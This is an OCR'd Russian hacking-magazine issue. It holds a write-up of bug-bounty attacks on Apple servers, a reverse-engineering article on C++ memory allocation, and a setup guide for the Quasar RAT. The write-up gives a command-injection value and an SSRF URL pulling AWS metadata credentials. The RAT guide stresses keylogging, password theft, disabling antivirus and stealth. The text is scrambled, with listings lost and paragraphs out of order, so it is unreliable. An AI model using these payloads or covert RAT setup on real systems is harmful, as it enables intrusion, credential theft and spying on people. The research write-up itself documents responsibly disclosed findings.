{"epubKey":"2020\_8\_11/10f7f9ad-2a8a-44aa-9eec-8e48468de1d8 sample. epub","providerId":"BrettBuerhaus2096637541"}

# **Ответ HTTP:**

[2020-08-11 21:49:59 UTC] <main> DBG-X: parameter

TransporterArguments = -m validateRawAssets -assetFile /tmp/10f7f9ad-2a8a-44aa-9eec-8e48468de1d8\_sample.epub -dsToken \*\*hidden value\*\* -DDataCenters=contentdelivery.itunes.apple.com -Dtransporter. client=BooksPortal -Dcom.apple.transporter.updater.disable=true verbose eXtreme -Dcom.transporter.client.version=1.0 -itc\_provider

# BrettBuerhaus2096637541

Как ты можешь видеть, ничто не мешает хакеру засунуть команду в JSONпараметр **providerId** и попытаться скормить ее серверу. При следующей загрузке файла исследователи перехватили HTTP-запрос и изменили его таким образом:

# "providerId":"BrettBuerhaus2096637541||test123"

# И получили ответ:

# /bin/sh: 1: test123: not found

Иными словами, взломщики получили доступ к шеллу сервера. Почему бы не попросить его показать содержимое корневой папки? Сервер охотно выполнил команду 1s /.

![](_page_8_Picture_720.jpeg)

Результат выполнения команды Is / на сервере authors.apple.com

Чем грозит несанкционированный доступ к шеллу на серваке Apple, объяснять, думаю, не нужно, о возможных последствиях догадается любой скрипт-кидди. Этот взлом - отличный пример того, насколько важно досконально изучать инфраструктуру, на которую планируется атака. Взломщики начали с iTunes Connect, перешли к Apple Books и протестировали все связанные с этим сервисом инструменты, пока не наткнулись на брешь в защите. Вот что об этом пишет сам Сэм Карри:

#### Это хорошее напоминание о том, что следует собрать как можно больше информации, прежде чем вы начнете спускаться в кроличьи норы взлома. Не изучая справочную документацию, мы, возможно, просто пропустили бы веб-приложение Epub-upload, поскольку на него вела единственная ссылка на странице одного из многочисленных мануалов.

# **ОХОТА ЗА СЕКРЕТНЫМИ КЛЮЧАМИ AWS**

Мало создать полезный контент и выложить его на iTunes или Apple Books. Его никто не купит, если ты не будешь рекламировать и раскручивать свой продукт. Специально для этих целей в Apple придумали инструмент iTunes Banner Builder, позволяющий создавать красивые баннеры для продажи музыки и подкастов на iTunes и в других электронных маркетах Apple.

![](_page_8_Picture_721.jpeg)

# iTunes Banner Builder

Команда Карри решила поэкспериментировать с баннером для электронной книжки размером 300 на 250 пикселей. Название книги с подчеркиванием, созданным при помощи HTML-тега **<u>**, хакеры указали еще при регистрации на iTunes, и при создании баннера оно автоматически подтянулось в Banner Builder, что намекало на потенциальную возможность межсайтового скриптинга. А изучение URL загруженных через Banner Builder картинок показало, что они сохраняются в облачное хранилище AWS S3. Попытка атаки path traversal с инжектом параметра в URL изображения вернула вот такое сообщение об ошибке, отображающееся в виде картинки.

![](_page_8_Picture_722.jpeg)

Из этого исследователи сделали вывод, что разработчики, видимо, использовали какой-то headless-браузер для создания скриншотов HTML-файлов внутри корзины S3, чтобы превратить их в картинку-баннер. Чтобы поэкспериментировать с XSS при генерации таких картинок, хакеры попытались создать книгу, в названии которой присутствовал тег <script  $src="".$ При этом в журнале запросов обнаружилась любопытная строка:

54.210.212.22 - - [21/Aug/2020:15:54:07 +0000] "GET /imgapple.js? =1598025246686 HTTP/1.1" 404 3901 "http://apple-itunes-bannerbuilder-templates-html-stage.s3-website-us-east-1.amazonaws.com/ itunes/catalog\_white/index.html?pr=itunes&t=catalog\_white&c=us&l=en-US&id=1528672619&w=300&h=250&store=books&cache=false" "Mozilla/5.0 ( Unknown; Linux x86\_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1"

Здесь удалось обнаружить корзину S3, в которую направляется запрос для создания изображения:

http://apple-itunes-banner-builder-templates-html-stage.s3-websiteus-east-1.amazonaws.com/itunes/catalog\_white/index.html?pr=itunes& t=catalog white&c=us&l=en-US&id=1528672619&w=300&h=250&store=books& cache=false

И user-agent headless-браузера: PhantomJS/2.1.1. Гуглеж показал, что у этого инструмента для рендеринга картинок имеются известные уязвимости XSS, которые неплохо документированы. Чтобы автоматизировать атаки с подменой запросов на стороне сервера, парни написали скрипт, использующий для реализации полезной нагрузки JS XSS и отображения данных элемент <iframe>. Поскольку взломщикам известна информация о ресурсах Amazon, которые используются для генерации картинок, можно создать URI с метаданными AWS:

https://banners.itunes.apple.com/bannerimages/banner.png?pr=itunes& t=catalog\_black&c=us&l=en-US& id=1528672619%26cachebust=12345%26url=http://169.254.169.254/latest/ meta-data/identity-credentials/ec2/security-credentials/ec2instance%26&w=800&h=800&store=books&cache=false

По этому запросу генерируется новый баннер, в файле которого сохраняются секретные ключи AWS для облачного сервиса EC2. Эти сведения могут помочь злоумышленникам получить доступ к сервисам Amazon, которыми пользуется Apple.

![](_page_8_Picture_723.jpeg)

Получение секретных ключей AWS с использованием межсайтового скриптинга

#### ДОСТУП К ПАНЕЛИ ОТЛАДКИ АДМИНИСТРАТОРА NOVA ЧЕРЕЗ УТЕЧКУ ОШИБКИ REST

Когда исследователи принялись изучать принадлежащие Apple домены, они обратили внимание на интересные особенности ресурсов concierge. apple.com, s.apple.com и events.apple.com. Используя Google dorking, парни обнаружили специфический HTTP-запрос к s.apple.com, который перенаправлялся на events.apple.com с токеном аутентификации.

HTTP-запрос GET /dQ{REDACTED}fE HTTP/1.1 Host: s.apple.com

#### **ОТВЕТ НТТР** HTTP/1.1 200

Server: Apple Location: https://events.apple.com/content/events/retail nso/ae/en/ applecampathome.html?token=fh{REDACTED}VHUba&a=1&l=e

Заинтересовавшись этим, хакеры вытащили с сервера файлы JavaScript и принялись изучать их в поисках эндпойнтов и маршрутов API.

![](_page_8_Picture_724.jpeg)

Больше всего их заинтересовал путь /services/public/account: выяснилось, что при передаче этому эндпойнту недопустимого параметра marketCode сервер возвращает ошибку исключения REST.

Важный этап взлома — изучение файлов JavaScript

![](_page_8_Picture_725.jpeg)

Изучив сообщение об ошибке, исследователи обнаружили, что сервер перенаправил API-запрос на следующий адрес:

https://nova-admin.corp.apple.com/services/locations/searchLocation? locationName=t&rtm=1

Также в заголовках запросов и откликах сервера обнаружились куки и токен авторизации, который сервер отправляет для выполнения запросов к API nova-admin.corp.apple.com. Хакеры попробовали использовать этот токен и файл cookie и убедились, что они действительны, однако при попытке достучаться до сервера он все равно возвращал 403 Forbidden.

Для дальнейшего поиска уязвимостей пришлось применить фаззинг, с помощью которого хакеры получили доступ к файлу /services/debug. func.php. Он содержал огромное количество конфигурационных параметров, значений, переменных и вызовов функций АРІ. Так, среди прочего в нем обнаружился секретный ключ AWS и данные crontab с сервера.

![](_page_8_Picture_726.jpeg)

Таким образом, доступ к панели отладки позволил злоумышленникам выполнять команды на веб-сервере nova.apple.com с использованием cron.

# ВЗЛОМ СЕРВЕРОВ APPLE ЧЕРЕЗ АНАЛИЗ ДАМПА

Еще на этапе сбора информации об общедоступной сетевой инфраструктуре Apple команда Сэма Карри обратила внимание на группу доменов, которые объединяет наличие слова esign в их имени: https://esign-app-prod. corp.apple.com/, https://esign-corpapp-prod.corp.apple.com/, https://esign-internal.apple.com, https://esign-service-prod.corp. apple.com, https://esign-signature-prod.corp.apple.com, https:// https://esign.apple.com/. esign-viewer-prod.corp.apple.com/  $M$ При обращении к esign.apple.com юзера редиректило в папку /viewer, которая возвращала ошибку you are not authorized.

Поскольку в коде самой страницы взломщикам не удалось обнаружить ничего интересного, они принялись перебирать возможные эндпойнты по словарю, пока наконец не наткнулись на работающий URL /viewer/actuator. По этому адресу обычно располагается сервис для мониторинга работоспособности Java-приложений, являющийся компонентом Spring Framework. Этот сервис выдал атакующим перечень всех своих доступных конечных точек, включая heapdump - URL дампа кучи приложения.

![](_page_8_Picture_727.jpeg)

Попытки изменить состояние актуатора, отправляя запросы на удаленное выполнение кода, не увенчались успехом, и команде Карри пришлось искать другой способ. Сопоставляя пути из Actuator, они нашли несколько субдиректорий в корневой папке сервера, где хранились дополнительные дампы кучи этого веб-приложения, причем такие папки с доступом на чтение для всех

желающих обнаружились на всех доменах esign из списка. Вытащив оттуда дампы, хакеры загрузили их в Eclipse Memory Analyzer, экспортировали строки в файл .csv и прошлись по нему командой grep.

![](_page_8_Picture_728.jpeg)

# Парсинг вытащенного с серверов Apple дампа

В этом файле удалось отыскать имя cookie для аутентификации приложения - acack. Поиск в дампах по строке acack выдал сам файл сессионного cookie. На этом этапе взломщики были уверены, что это токен сотрудника Apple, а не клиента, иначе бы его не тестировали. Использование файла позволило получить доступ к приложению и более 50 эндпойнтов, включая некоторые административные настройки Actuator. Кроме того, этот cookie аутентифицировал хакеров и для ряда других веб-приложений Apple. На этом исследователи решили остановиться, сообщив о выявленной уязвимости **B** Apple.

# **ВЫВОДЫ**

Помимо огромного количества собственных серверов и доменов, совокупность которых в Купертино называют термином Applenet, корпорация активно пользуется облачными ресурсами Amazon и приложениями сторонних разработчиков, также имеющими уязвимости. Дотошные исследователи могут обнаружить их и использовать в собственных целях — например, сообщить о выявленных брешах в сетевом периметре корпорации и получить вознаграждение, как это сделала команда Сэма Карри.

Залог успеха на данном поприще - тщательная разведка, вдумчивое изучение документации и внимательность к деталям. Только сочетание этих факторов позволит пентестерам проникнуть вглубь кроличьей норы, а главное вернуться обратно. З-

# ФУНДАМЕНТАЛЬНЫЕ ОСНОВЫ ХАКЕРСТВА

РАСПРЕДЕЛЕНИЕ ДИНАМИЧЕСКОЙ ПАМЯТИ И УКАЗАТЕЛИ

**Крис Касперски** Известный российский хакер. Легенда ][, ex‐ редактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

**Юрий Язев** Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». yazevsoft@gmail.com

Как работает выделение и освобождение памяти? Каким образом устроены обычные и умные указатели в C++? Как распознать операторы работы с памятью, используя дизассемблер, не понимающий их истинную природу? Чтобы во всем этом разобраться, нам предстоит по байтикам разобрать механизмы распределения динамической памяти приложения (иными словами, кучи) двух самых популярных компиляторов и выявить различия в их работе. Поэтому в статье нас ждет множество дизассемблерных листингов и кода на C++.

# Фундаментальные основы хакерства

Пятнадцать лет назад эпический труд Криса Касперски «Фундаментальные основы хакерства» был настольной книгой каждого начинающего исследователя в области компьютерной безопасности. Однако время идет, и знания, опубликованные Крисом, теряют актуальность. Редакторы «Хакера» попыта‐ лись обновить этот объемный труд и перенести его из времен Windows 2000 и Visual Studio 6.0 во времена Windows 10 и Visual Studio 2019. Ссылки на другие статьи из этого цикла ищи на странице автора.

Указатель **this** — это настоящий золотой ключик или, если угодно, спасательный круг, позволяющий не утонуть в бурном океане ООП. Именно бла‐ годаря this можно определять принадлежность вызываемой функции к тому или иному классу. Поскольку все невиртуальные функции объекта вызываются непосредственно — по фактическому адресу, объект как бы расщепля‐ ется на составляющие его функции еще на стадии компиляции. Не будь ука‐ зателей this, восстановить иерархию функций было бы принципиально невозможно!

Таким образом, правильная идентификация **this** очень важна. Единственная проблема: как отличить его от указателей на массивы и структуры? Ведь экземпляр класса идентифицируется по указателю **this** (если на выделенную память указывает **this**, это экземпляр класса), однако сам **this** по определению — это указатель, ссылающийся на экземпляр класса. Замкнутый круг! К счастью, есть одна лазейка... Код, манипулирующий указателем this, весьма специфичен, что и позволяет отличить **this** от всех остальных указателей.

Во обще‐то у каждого компилятора свой почерк, который настоятельно рекомендуется изучить, дизассемблируя собственные программы на C++, но существуют и универсальные рекомендации, применимые к большинству реализаций. Поскольку this — это неявный аргумент каждой функции — члена класса, то логично отложить разговор о его идентификации до раздела «Идентификация аргументов функций». Здесь же мы обсудим, как реализуют передачу указателя this самые популярные компиляторы.

Здесь мы, конечно, говорим об архитектуре x64. На 32-битной платформе параметры, выровненные до 32-битного размера, передаются через стек. С другой стороны, на 64-битной платформе дела обстоят интереснее: первые четыре целочисленных аргумента передаются в регистрах RCX, RDX, R8, . Если целочисленных аргументов больше, остальные размещаются в сте‐ R9 ке. Аргументы, имеющие значения с плавающей запятой, передаются в регистрах XMM0, XMM1, XMM2, XMM3. При этом 16-битные аргументы передаются по ссылке. Замечу, все это касается соглашения о вызовах в операционных системах Microsoft (Microsoft ABI), в Unix‐подобных системах дела обстоят по-другому. Но не будем распылять на них свое внимание.

Оба протестированных мною компилятора, Visual C++ 2019 и C++Builder 10.3, независимо от соглашения вызова функции  $(\_\_cdec1, \_\_c1rcall, \_\_st$ dcall, <u>fastcall,</u> thiscall) передают указатель this в регистре RCX, что соответствует его природе: this — целочисленный аргумент.

#### **ИДЕНТИФИКАЦИЯ УКАЗАТЕЛЯ THIS**

- new принимает единственный аргумент количество байтов выделяемой памяти, причем этот аргумент в подавляющем большинстве случаев вычисляется еще на стадии компиляции, то есть является константой;
- если объект не содержит ни данных, ни виртуальных функций, его размер равен единице (минимальный блок памяти, выделяемый только для того, чтобы было на что указывать указателю **this**); отсюда будет очень много вызовов типа

- где XXX и есть адрес new! Вообще же, типичный размер объектов составляет менее сотни байтов... ищи часто вызываемую функцию с аргументом‐константой меньше ста байтов;
- функция **new** одна из самых популярных библиотечных функций, ищи функцию с «толпой» перекрестных ссылок;
- самое характерное: new возвращает указатель this, а this очень легко идентифицировать даже при беглом просмотре кода (обычно он возвра‐ щается в регистре RCX);
- возвращенный пем результат всегда проверяется на равенство нулю (операторами типа test RCX, RCX), и, если он действительно равен нулю, конструктор (если он есть) не вызывается.

«Родимых пятен» у пем более чем достаточно для быстрой и надежной идентификации, тратить время на анализ кода этой функции совершенно ни к чему! Единственное, о чем следует помнить: **new** используется не только для создания новых экземпляров объектов, но и для выделения памяти под массивы (структуры) и изредка — под одиночные переменные (типа  $int *x = new int$ , что вообще маразм, но некоторые так делают). К счастью, отличить два этих способа очень просто — ни у массивов, ни у структур, ни у одиночных переменных нет указателя this!

Сложнее идентифицировать delete. Каких-либо характерных признаков эта функция не имеет. Да, она принимает единственный аргумент — ука‐ затель на освобождаемый регион памяти, причем в подавляющем большинстве случаев это указатель **this**. Но помимо нее, **this** принимают десятки, если не сотни других функций! Раньше в эпоху 32-битных камней у исследователя была удобная зацепка за то, что **delete** в большинстве случаев принимал указатель this через стек, а остальные функции — через регистр. В настоящее же время, как мы уже неоднократно убеждались, любые функции принимают параметры через регистры:

#### **ИДЕНТИФИКАЦИЯ ОПЕРАТОРОВ NEW И DELETE**

Операторы пем и delete транслируются компилятором в вызовы библиотечных функций, которые могут быть распознаны точно так же, как и обычные библиотечные функции. Автоматически распознавать библиотечные функции умеет, в частности, IDA Pro, снимая эту заботу с плеч исследователя. Однако IDA Pro есть не у всех и далеко не всегда в нужный момент находится под рукой, да к тому же не все библиотечные функции она знает, а из тех, что знает, не всегда узнает **new** и delete... Словом, причин идентифицировать их

Ничего не остается, кроме как анализировать содержимое функции: delete рано или поздно вызывает HeapFree (хотя тут возможны и варианты: так, Borland/Embarcadero содержит библиотеки, работающие с кучей на низ‐ ком уровне и освобождающие память вызовом virtualFree). К счастью, IDA Рго в большинстве случаев опознает delete и самостоятельно напрягаться не приходится.

А что произойдет, если IDA не распознает delete? Код будет выглядеть примерно так:

вручную предостаточно.

Реализация new и delete может быть любой, но Windows-компиляторы в большинстве своем редко реализуют функции работы с кучей самостоятельно. Зачем это? Намного проще обратиться к услугам операционной системы. Однако наивно ожидать вместо **пем** появление вызова HeapAlloc, а вместо delete — НеарFree. Нет, компилятор не так прост! Разве он может отказать себе в удовольствии «вырезания матрешек»? Оператор **пем** транслируется в функцию new, вызывающую для выделения памяти malloc, mal $loc$  же, в свою очередь, обращается к HeapAlloc (или ее подобию в зависимости от реализации библиотеки работы с памятью) — своеоб‐ разной «обертке» одноименной Win32 API-процедуры. Картина с освобож-

Неглубокий анализ показывает: в первой строчке в регистр RCX, очевидно для передачи в качестве параметра, помещается блок памяти. Похоже, это указатель на сущность. А после вызова XXX выполняется сравнение этого блока памяти с нулем и, если блок не обнулен, происходит переход по адресу. Таким несложным образом мы можем легко идентифицировать delete, даже если IDA его не определяет.

Только не забудь отключить оптимизацию, чтобы увидеть детальную работу компилятора. Результат дизассемблирования будет такой:

дением памяти аналогична. Углубляться в дебри вложенных вызовов слишком утомительно. Нельзя ли пем и delete идентифицировать как-нибудь иначе, с меньшими трудозатратами и без лишней головной боли? Разумеется, можно! Давай вспомним все, что мы знаем о new:

Использование умного указателя привело к генерации дополнительных библиотечных вызовов. Однако радует, что IDA распознала все как надо. Давай сравним дизассемблерный листинг, заменив умный указатель на обычный:

![](_page_9_Picture_4731.jpeg)

Этот листинг выглядит более привычным и наглядным. Между тем вернемся к предыдущему листингу, он для нас более интересен. Из него видно, что объект создается в функции std::make\_unique<MyClass,,0>(void),именно в ней вызывается оператор **new**:

#### mov rcx, [rsp+58h+block] ; block call operator delete(void \* ,unsigned \_\_int64)

В данном случае IDA без замешательств распознала delete.

К тому же delete ничего не возвращает, но мало ли функций поступают точно так же? Единственная зацепка — вызов **delete** следует за вызовом деструктора (если он есть), но, поскольку конструктор как раз и идентифици‐ руется как функция, предшествующая delete, образуется замкнутый круг!

![](_page_9_Picture_4732.jpeg)

#### **УМНЫЕ УКАЗАТЕЛИ Visual C++**

Сразу после появления в стандарте C++ умных указателей они завоевали популярность среди программистов. Оно и понятно: их использование сняло часть головной боли разработчика при выделении памяти и работе с ней за ее освобождение теперь можно не беспокоиться. Скомпилируем простой пример кода:

![](_page_9_Picture_4733.jpeg)

}

main **proc** near

![](_page_9_Picture_4734.jpeg)

...  $auto c = new MyClass();$ c‐>print(); delete c;

...

main endp

Результат компиляции будет таким:

![](_page_9_Picture_4735.jpeg)

### class std::unique\_ptr<class MyClass, struct std::default\_delete<class MyClass>> std::make\_unique<class MyClass, , 0>(void) proc near

![](_page_9_Picture_4736.jpeg)

...

Уничтожает объект функция std::unique\_ptr<MyClass,std::default-: Class>>(void) delete<MyClass>>::~unique ptr<MyClass,std::default delete<My-

public: std::unique\_ptr<class MyClass, struct std::default\_delete<cl

![](_page_9_Picture_4737.jpeg)

В начале функции выполняется проверка: cmp qword ptr  $[$ rax],  $\theta$ , то есть, если указатель на объект нулевой, не имеет смысла его удалять. В ином слу‐ чае его удаляет библиотечная функция std::default\_delete, она работает именно с уникальными указателями (в стандарте, кроме них, присутствуют еще shared\_ptr), внутри нее происходит вызов оператора delete:

#### public: void std::default\_delete<class MyClass>::operator()(class

![](_page_9_Picture_4738.jpeg)

#### **C++Builder**

С Visual C++ разобрались, а как обстоят дела в стане Embarcadero? Сможет ли IDA разобраться в его нагромождениях кода? Дизассемблируем тот же пример. Однако в C++Builder он будет иметь немного другой вид:

![](_page_9_Picture_4739.jpeg)

#### }

Перед компиляцией проекта добавь плат форму Windows 64‐bit в выпада‐ ющем списке Target Platforms, а в списке Build Configurations — Release.

![](_page_9_Picture_57.jpeg)

![](_page_9_Picture_59.jpeg)

Добавление платформы Windows x64

Еще не забудь отключить оптимизацию: Project  $\rightarrow$  Options.

![](_page_9_Picture_62.jpeg)

# ФУНДАМЕНТАЛЬНЫЕ ОСНОВЫ ХАКЕРСТВА

РАСПРЕДЕЛЕНИЕ ДИНАМИЧЕСКОЙ ПАМЯТИ И УКАЗАТЕЛИ

В результате дизассемблерный листинг функции \_tmain будет выглядеть следующим образом:

![](_page_10_Picture_3257.jpeg)

К нашему удовлетворению, и в этом случае IDA успешно распознала конструкции обновленного стандарта C++. Во многом этот код похож на дизас‐ семблированный листинг, изготовленный компилятором Visual C++. Между тем есть различие при создании объекта. В этом листинге нет вызова make\_unique. Попробуем разобраться в тонкостях. Вот так выглядит вызов:

![](_page_10_Picture_3258.jpeg)

Фух, какой запутанный код сгенерировал имбаркадеровский компилятор! C Visual C++ было гораздо понятнее и нагляднее.

Какие можно из этого сделать выводы? Умные указатели удобны для программиста, но они же вносят в двоичный код полный хаос, хорошенько так паразитируя на его лаконичности и устраивая тягучее болото для кодокопате‐ ля. Черт ногу сломит! Что будет, если используемый дизассемблер не распознает умные указатели? Можно ли собственными силами это сделать? Очень затруднительно: здесь и классы, и шаблоны, и указатели, и все это вперемешку. Поэтому дизассемблированный листинг будет громоздким. Обрати внимание: если в программе, скомпилированной в VC++, IDA рас‐ познала абсолютно все функции, то в проге от СВ многие функции остались нераспознанными — с абстрактными именами sub\_\*\*\*.

call std::unique\_ptr<MyClass,std::default\_delete<MyClass>>:: unique\_ptr<std::default\_delete<MyClass>,void>(void)

В результате мы попадаем в следующую функцию:

Рассмотрим, как устроено управление памятью в штатных библиотеках двух популярных компиляторов — Microsoft Visual C++ и Embarcadero C++ на таком незамысловатом примере:

![](_page_10_Picture_3259.jpeg)

Здесь и создается базовый указатель. Обрати внимание на строчку, в которой вызывается конструктор \_Unique\_ptr\_base:

Стоит ли из-за этого отказываться от **new** в пользу сишного malloc? Раньше, лет двадцать назад, возможно, это давало преимущество, но сейчас делать что‐то подобное категорически не надо. И хотя твой код не будет работать быстрее, но и медленнее он не станет. Тем более оператор **пеw** делает операцию по выделению памяти безопаснее. Взглянем на его дизас‐ семблерный листинг:

#### std::\_Unique\_ptr\_base<MyClass,std::default\_delete<MyClass>>:: \_Unique\_ptr\_base<MyClass\*>(MyClass\*)

Библиотечная функция \_\_imp\_malloc языка C/C++ для выделения памяти вызывает **НеарАllос**. И на этом портируемость заканчивается, поскольку данная функция принадлежит Win32 API. Наконец, **HeapAlloc** вызывает VirtualAlloc. И только после этого мы получаем память для создаваемого объекта — сколько закулисной работы!

![](_page_10_Figure_15.jpeg)

#### **ПОДХОДЫ К РЕАЛИЗАЦИИ КУЧИ**

В некоторых, между прочим достаточно популярных, руководствах по программированию на C++ встречаются призывы всегда выделять память именно с использованием пем, а не malloc, поскольку пем опирается на эффективные средства управления памятью самой операционной системы, а malloc реализует собственный (и достаточно тормозной) менеджер кучи. Все это грубые натяжки! Стандарт вообще ничего не говорит о реализации кучи, и какая функция окажется эффективнее, наперед неизвестно. Все зависит от конкретных библиотек конкретного компилятора.

Что же у нас с очисткой памяти? Оба оператора, **delete** и free, вызывают библиотечную функцию \_imp\_free. Так же как и в прошлом случае, оператор  $free$  — напрямую, delete — косвенно. Функция  $\text{imp}\text{-}$ free, в свою очередь, вызывает HeapFree, а последняя — VirtuaFree из Win32 API для освобождения занятой памяти.

Совсем по‐другому ведет себя Embarcadero C++! Этот зверь в наследство от Borland C++ получил собственный менеджер кучи, основанный на «пря‐ мом» вызове системных функций VirtualAlloc/VirtualFree. В кавычках, потому что вызовы ни фига не прямые, а идут в обход библиотечных функций. Компилятор запихивает в программу столько сквозного кода, который, ясное дело, увеличивает и тормозит программу. Взглянем на дизассемблерный листинг функции **\_malloc\_init**, которая сквозным образом вызывается оператором пем и функцией malloc:

#### #include <iostream> class MyClass1 { public: void print() { std::cout << "I'm allocated by new" << std::endl; } }; class MyClass2 { public: void print() { std::cout << "I'm allocated by malloc" << std::endl; }

Откуда, как мы видим, выполняется переход на библиотечную функцию \_\_imp\_VirtualAlloc. Ну и заросли непроходимого кода нагенерировал C++Builder!

Думается, с удалением будет попроще. Как бы не так! Операторы delete и free в итоге приводят к \_free\_init, которая по своему образу похожа на  $\_$ malloc $\_$ init и для очистки памяти вызывает  $\_internal\_free$ . Уже из нее вызывается **\_\_dlfree**, которая, как и в случае с выделением памяти, длиннющая, словно «Война и мир». В недрах этой функции управление переда‐ ется VirualFree, которая выглядит вот так:

```
};
int main()
{
    auto c1 = new MyClass1();
    c1->print();
    delete c1;
    MyClass2 *c2 = (MyClass2*)malloc(sizeof(MyClass2));
    if (c2 == NULL)std::cout << "error";
    c2->print();
    free(c2);
    std::cin.get();
}
```
Собственно, в нем показаны оба случая выделения и очистки памяти: от язы‐ ков C и C++.

#### **Microsoft C++**

В Visual С $++$  и new, и malloc приводят к вызову библиотечной функции  $\_\_\text{im}$ p\_malloc. Разница лишь в том, что malloc сразу заменяется \_\_imp\_malloc, а пем выполняет дополнительные операции, но в итоге все равно вызывает  $\_\$ {imp\\_malloc.}

Судя по увиденному, на поставленный выше вопрос, что быстрее - **new** или malloc, можно ответить: большой разницы нет, но в безопасности программирования однозначно выигрывает **пем**. А в современных реалиях, несмотря на то что использование умных указателей добавляет избыточный код, их употребление в приложениях с точки зрения безопасности и удобства программиста предпочтительнее.

Как оказалось, подходы к распределению и очистке памяти у двух популярных компиляторов во многом различаются. У каждого есть свои плюсы и минусы, поэтому будет неправильным однозначно утверждать, что один лучше другого. Тем не менее нельзя не признать, что C++Builder генерирует избыточный и весьма витиеватый код.  $\blacksquare\blacksquare$ 

![](_page_10_Picture_3260.jpeg)

#### operator new(unsigned int64) proc near

Сюда (в третий блок) выполняется безусловный переход из первого блока кода. Здесь вызывается malloc\_0, за которым кроется \_imp\_malloc. Далее проверяется выделенная память (наполнение регистра RAX). Если память выделена, завершаем функцию. В обратном случае, когда выделить ничего не удалось, прыгаем во второй блок, где с помощью **\_callnewh\_0**, за которой также скрывается **\_imp\_malloc**, выделяем память в 32-битных условиях, так как далее следует проверка заполнения регистра **ЕАХ**.

![](_page_10_Picture_3261.jpeg)

![](_page_10_Picture_3262.jpeg)

Если обе попытки выделить память провалились, управление передается в четвертый блок. А здесь все плохо: в зависимости от состояния регистра RBX могут быть выброшены разные исключения.

![](_page_10_Picture_3263.jpeg)

#### **Embarcadero C++**

![](_page_10_Picture_3264.jpeg)

Далее, если все прошло успешно, выполнение продолжается в функции **\_in**ternal\_malloc, откуда вызывается \_\_dlmalloc:

![](_page_10_Picture_3265.jpeg)

При этом **\_\_dlmalloc** представляет собой длиннющую функцию, среди дебрей которой можно отыскать строчку  $call$  VirtualAlloc.

...

В результате попадаем в функцию

![](_page_10_Picture_3266.jpeg)

![](_page_10_Picture_3267.jpeg)

То есть она вызывает системную функцию очистки памяти (подробнее о пос‐ ледовательности работы функций инициализации и очистки памяти можешь посмотреть в описании работы Visual C++).

#### **ИТОГИ**

# HESECHOE

![](_page_11_Picture_2.jpeg)

У каждого из нас в школе был любимый предмет. Кто-то тащился от физики, кто-то от биологии, кого-то больше всего радовала физкультура — из-за возможности подглядывать на перемене в женскую раз-Сейчас любителей девалку. ДЛЯ куда-нибудь подглядывать настало раздолье благодаря софту, с помощью которого можно получить доступ к самой разной информации. Одна такая софтина под названием Quasar RAT недавно попалась в мои цепкие лапы.

![](_page_11_Picture_4.jpeg)

Поскольку наш журнал называется «Хакер», уверен, можно лишний раз не объяснять читателям, что такое RAT. Эта конкретная тулза написана под винду, но главное - она фриварная и опенсорсная, что определенно добавляет ей преимуществ по сравнению с другим аналогичным софтом. Скачать Quasar RAT можно со странички проекта на гитхабе.

Программа написана на С# и позиционируется разработчиками как «легкое и удобное средство для удаленного администрирования, технической поддержки и наблюдения за сотрудниками». Quasar RAT имеет традиционную для Remote Assistance Tool клиент-серверную архитектуру и, несмотря на компактность, обладает довольно-таки богатым арсеналом возможностей, среди которых:

- подключение к удаленному рабочему столу;
- удаленный шелл и запуск исполняемых файлов по команде;
- удаленное редактирование реестра;
- запуск файлового менеджера, диспетчера задач и менеджера загрузки;
- удаленное выполнение команд на выключение и перезагрузку; • кейлоггинг (с поддержкой Unicode);
- перехват паролей в браузерах, FTP-клиентах и других программах;
- запуск Reverse Proxy (SOCKS5).

Несмотря на присутствие Quasar RAT в свободном доступе и определенную популярность в узких кругах ценителей прекрасного (судя по количеству форков и активности комьюнити), документирована софтина, я бы сказал, скромно. С другой стороны, она довольно проста в использовании, и разобраться с ней под силу даже неискушенному юзеру. Так уж вышло, что мне внезапно понадобилась утилита для удаленного управления одним из компов в моей локалке. По совету коллег в качестве инструмента я выбрал именно Quasar RAT. И коли уж мне пришлось разбираться с этой программой, было бы грешно не поделиться с тобой впечатлениями от ее использования. Погнали!

# УСТАНОВКА И НАСТРОЙКА

Программа поставляется в виде архива, внутри которого располагаются все необходимые для ее работы файлы. Перед распаковкой содержимого следует отключить антивирусы, иначе они радостно удалят экзешник и .bat-файл из комплекта поставки Quasar. Также для начала работы нужно установить .NET Framework 4.5.2 или более позднюю версию, если она еще не установлена в твоей системе.

Чтобы не путаться, сразу определимся, что в терминологии Quasar сервером называется машина, куда передаются данные с пользовательских компьютеров, а клиентом — ПК, за которым ты следишь. Клиент идентифицируется по тегу, который ты укажешь в настройках. Он может быть произвольным. После установки на удаленной машине клиент работает автономно, пытаясь соединиться с сервером через заданные промежутки времени либо по IP-адресу (поддерживается IPv4 и IPv6), либо по DNS-имени. Общий алгоритм действий таков: нужно запустить сервер, указать необходимые настройки, сбилдить приложение-клиент и залить его на удаленную машину. Все просто.

# Конфигурируем сервер

После запуска программы **Quasar.exe** нам предложат создать сертификат, с помощью которого будет устанавливаться защищенное соединение между сервером и клиентом. Если Quasar уже использовался на твоем компьютере, можно импортировать существующий сертификат, в противном случае программа создаст файл quasar.p12, который лучше сразу же припрятать в укромное место. Если придется переустановить «Квазар», без него будет невозможно соединиться с другими машинами, на которых запущен RAT, что грозит потерей всех клиентов.

![](_page_11_Picture_761.jpeg)

![](_page_11_Picture_762.jpeg)

Жми кнопку Create, а затем - Save. Теперь смело запускай Quasar.exe и жми надпись Settings в верхней части окна. По умолчанию Quasar использует для связи ТСР-порт 4782, но ты можешь выбрать вместо него любой другой свободный порт, указав его в поле Port to listen on. Потом этот порт тебе нужно будет открыть в файрволе, настроив соответствующее правило.

![](_page_11_Picture_763.jpeg)

Все остальные параметры окна настройки сервера имеют следующие значения:

- Enable IPv6 Support включить поддержку протокола IPv6, если он используется в твоей сети;
- Listen for new connections on startup автоматически начать прослушивание новых входящих соединений от клиентов при запуске сервера;
- Show popup notification on new connection отображать всплывающее сообщение при новом соединении;
- $\cdot$  Try to automatically forward the port (UPnP) пытаться автоматически пробрасывать порт для поддержки UPnP;
- Show tooltip on client with system information показывать на удаленных клиентских машинах всплывающую подсказку с системной информацией (для обеспечения скрытности эту функцию лучше не использовать).

